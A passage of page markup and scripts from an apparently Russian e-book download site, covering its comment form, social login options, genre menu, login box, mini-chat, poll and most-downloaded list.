						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 
 <br> 
 
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="20108">
						   <input type="hidden" name="ssid" value="556006705507261166360">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Ansuzy%y~ujB\'mniijs\'%sfrjB\'xtx\'%{fqzjB\';<8666;86\'%4C5');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('all-books.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=eknigomania', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div><div class="uComForm-inner"><span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content"><ul class="uf-form ucf-form"><li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 </li><li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </li></ul></div>
 </div>
</div><input type="hidden" name="ssid" value="556006705507261166360" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="20108" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 
 
 </div>
 </div>
 <div class="sidebar"><!--U1CLEFTER1Z--><!-- <block1> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Меню<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Книга заказов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Правообладателям</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.ucoz.net/index/kak_chitat_knigi/0-5"><span>Как читать книги?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.org/index/opublikovat_knigu/0-7"><span>Опубликовать книгу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://vse-knigi.net/"><span>Все книги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block1> -->

<!-- <block2> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Жанры книг<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/21"><span>Аудиокниги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/2"><span>Биографии</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/13"><span>Боевики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/4"><span>Детективы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/5"><span>Для детей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/6"><span>Драма</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/24"><span>Кулинарные рецепты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/17"><span>Литрпг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/8"><span>Научная фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/9"><span>Новеллы (Ранобэ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/16"><span>Обзоры книг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/popadancy/26"><span>Попаданцы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/19"><span>Поэзия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/15"><span>Приключения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/18"><span>Проза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/7"><span>Романы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/romany_o_nevernosti/27"><span>Романы о неверности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/10"><span>Триллеры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/11"><span>Ужасы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/12"><span>Учебники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/3"><span>Фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/14"><span>Фэнтези</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/20"><span>Эротика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ehrorpg/25"><span>ЭроРПГ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/22"><span>Юмор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/23"><span>Wuxia (Уся)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/zhurnaly/28"><span>Журналы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block2> -->

<!-- <block8605> -->

<!-- <gr8605> --><!-- </gr> -->
<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Авторизация<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> -->
		<script>
		sendFrm549437 = function( form, data = {} ) {
			var o   = $('#frmLg549437')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549437')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549437').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549437').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549437" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549437" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549437(this)" data-submitter="sendFrm549437">
			
<table border="0" cellspacing="1" cellpadding="0" width="90%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"/></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"/></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="95%">
<tr><td nowrap><input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="437" />
			
			
		</form><!-- </bc> --></div>
<!-- <gre> --><!-- </gre> -->


<!-- <block3> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?795599647.365908', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></div>

<!-- </block3> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Самые скачиваемые книги<!-- </bt> --></span></div></div>
<div class="block-content"><div class="books-list"><div class="book"> <a href="https://all-books.org/load/roman/do_vstrechi_s_toboj/7-1-0-1035"><img src="/_ld/10/s95833721.jpg" alt="Обложка До встречи с тобой"></a> <div class="book-loads">Скачали: 139666</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/khochu_i_budu_prinjat_sebja_poljubit_zhizn_i_stat_schastlivym/12-1-0-3269"><img src="/_ld/32/s44113816.jpg" alt="Обложка Хочу и буду: Принять себя, полюбить жизнь и стать счастливым"></a> <div class="book-loads">Скачали: 124743</div> </div><div class="book"> <a href="https://all-books.org/load/dlja_detej/garri_potter_sbornik_7_knig/5-1-0-565"><img src="/_ld/5/80542834.jpg" alt="Обложка Гарри Поттер (сборник 7 книг)"></a> <div class="book-loads">Скачали: 72842</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/vetry_zimy/14-1-0-564"><img src="/_ld/5/84149798.jpg" alt="Обложка Ветра зимы"></a> <div class="book-loads">Скачали: 38495</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/k_sebe_nezhno_kniga_o_tom_kak_cenit_i_berech_sebja/12-1-0-13743"><img src="/_ld/137/83165466.jpg" alt="Обложка К себе нежно. Книга о том, как ценить и беречь себя"></a> <div class="book-loads">Скачали: 36400</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/1984/3-1-0-739"><img src="/_ld/7/s65485077.jpg" alt="Обложка 1984"></a> <div class="book-loads">Скачали: 36266</div> </div></div></div><!--/U1CLEFTER1Z--></div>
 <div class="sidebar"><!--U1DRIGHTER1Z-->

<!-- <block7> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5158>-->Поиск<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><div align="center"><!-- <bc> -->
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div><!-- </bc> --></div></div>
<!-- </block7> -->



<!-- <block5> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Опрос сайта<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><script>function pollnow332(){document.getElementById('PlBtn332').disabled=true;_uPostForm('pollform332',{url:'/poll/',type:'POST'});}function polll332(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-332',type:'GET'});}</script><div id="pollBlock332"><form id="pollform332" onsubmit="pollnow332();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:10pt;padding-top:2px;text-align:left;"><b>Нужно ли добавить в книгу заказов возможность оставлять заявки через социальные сети?</b></div>
<div class="pollAns" style="font-size:10pt;text-align:left;"><div class="answer"><input id="a3321" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3321">Да</label></div>
<div class="answer"><input id="a3322" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3322">Нет</label></div>

					<div id="pollSbm332" class="pollButton"><input class="pollBut" id="PlBtn332" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="556006705507261166360" />
					<input type="hidden" name="id"   value="32" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="332" /></div>
<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/32'});return false;">Результаты</a> &middot; <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:10pt;text-align:center;">Всего ответов: <b>187</b></div>
</div></form></div><!-- </bc> --></div>

<!-- </block5> -->

<div style="max-width:90%; margin-bottom: 10px;">
 <!-- Yandex.RTB R-A-2282972-7 
<div id="yandex_rtb_R-A-2282972-7"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-2282972-7",
 "renderTo": "yandex_rtb_R-A-2282972-7"
 })
})
</script> -->

<!--Adfinity --><div class="adfinity_block_15043"></div> 
</div> 


<!-- <Блок контакты> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Контакты<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content">
 <div class=kontact>
